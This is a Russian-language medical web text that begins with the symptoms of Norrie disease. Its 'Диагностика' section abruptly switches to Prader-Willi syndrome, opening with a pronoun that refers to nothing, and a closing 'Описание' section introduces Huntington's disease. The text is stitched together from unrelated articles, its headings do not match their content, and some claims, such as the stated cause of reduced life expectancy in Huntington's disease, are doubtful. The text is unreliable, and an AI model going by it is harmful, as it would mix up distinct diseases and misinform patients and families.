



Признаки и симптомы

Болезнь Норри проявляется практически после рождения
Главным признаком заболевания является дегенерация сетчатки, возникающая еще в утробе и приводящая к врожденной слепоте. Потеря зрения обусловлена аномальным развитием сетчатки глаза.
Сетчатка необходима для восприятия света и передачи зрительной информации в головной мозг. Повреждение этой структуры почти всегда приводит к слепоте.
У пациентов с болезнью Норри сетчатка отделяется от соседних поддерживающих тканей, что приводит к отслойке структуры. В дальнейшем такой процесс приводит к образованию серовато-желтой массы в задней части глаза, напоминающей по своему строению опухоль.
Эта масса состоит из незрелых рецепторных клеток, неспособных воспринимать свет. Из-за особенностей расположения клеточной массы глаза пациента выглядят почти полностью белыми.
По мере прогрессирования болезни Норри у пациентов наблюдаются дополнительные нарушения. Хрусталик у новорожденного может быть изначально здоровым, но впоследствии возникает помутнение, и развивается катаракта.
- Аномально маленькие глаза (микрофтальмия) при рождении.
- Зрачки постоянно расширены.
- Недостаточно развитая радужка глаза.
- Слипание радужки и хрусталика или радужки и роговицы.
- Уменьшение передней камеры глаза.
- Закупорка выводных протоков внутриглазной жидкости, что приводит к повышенному внутриглазному давлению.
У большинства пациентов с болезнью Норри также отмечается прогрессирующая потеря слуха, развивающаяся из-за сосудистых аномалий внутреннего уха. Патология начинает развиваться в раннем действе и приводит к потере слуховых функций к 30-40 годам.
К счастью, недостаток зачастую удается компенсировать использованием слуховых аппаратов. Приблизительно 30-40% пациентов страдает от когнитивных аномалий, включающих нарушение развития психики, поведенческие проблемы, психозы и нарушение интеллектуальных способностей. В зрелом возрасте нередко развивается деменция.
Диагностика
Он традиционно характеризуется гипотонией, низким ростом, гиперфагией, ожирением, поведенческими проблемами (особенно поведением, подобным обсессивно-компульсивному расстройству ), маленькими руками и ногами, гипогонадизмом и легкой умственной отсталостью. Однако при ранней диагностике и раннем лечении (например, с помощью терапии гормоном роста) прогноз для людей с СПВ начинает меняться. Как и аутизм, СПВ представляет собой расстройство спектра, симптомы которого могут варьироваться от легких до тяжелых и могут меняться на протяжении всей жизни человека. Поражаются различные системы органов.
Традиционно СПВ диагностировали на основании клинических проявлений. В настоящее время синдром диагностируется с помощью генетического тестирования; Рекомендуется тестирование новорожденным с выраженной гипотонией. Ранняя диагностика СПВ позволяет своевременно вмешаться и назначить гормон роста на ранней стадии . Детям с СПВ показаны ежедневные инъекции рекомбинантного гормона роста (ГР). GH поддерживает линейный рост и увеличение мышечной массы, а также может уменьшить озабоченность едой и прибавку в весе.
Основой диагностики является генетическое тестирование , в частности, тестирование метилирования на основе ДНК для выявления отсутствия отцовской области PWS / AS на хромосоме 15q11-q13. Такое тестирование выявляет более 97% случаев
Тестирование, специфичное для метилирования, важно для подтверждения диагноза СПВ у всех людей, но особенно у тех, кто слишком молод, чтобы проявлять признаки, достаточные для постановки диагноза на клинических основаниях, или у тех людей, у которых есть атипичные результаты.
PWS часто ошибочно диагностируется как другие синдромы из-за того, что многие в медицинском сообществе не знакомы с ним. Иногда его ошибочно принимают за синдром Дауна просто из-за относительной частоты синдрома Дауна по сравнению с PWS.
Описание
Хорея Гентингтона – что за болезнь, в чем ее суть? Это серьезное наследственное заболевание с типичными психическими и физическими симптомами, которые обычно возникают между 30 и 45 годами. Но признаки могут появиться раньше. Если они наблюдаются в возрасте около 20 лет, патология упоминается как ювенильная болезнь Гентингтона (вариант Вестфаля). Как правило, она характеризуется неконтролируемым подергиванием конечностей, туловища, головокружением. Заболевание приводит к психологическому расстройству личности, слабоумию.
Синдром Гентингтона затрагивает около 5-10 человек на 100000. К сожалению, ее невозможно предотвратить, замедлить или вылечить. Ожидаемая продолжительность жизни уменьшается не самой болезнью, а ослабленным иммунитетом.
Патология получила свое название в честь американского врача Джорджа Гентингтона, впервые описавшего ее в 1872 г.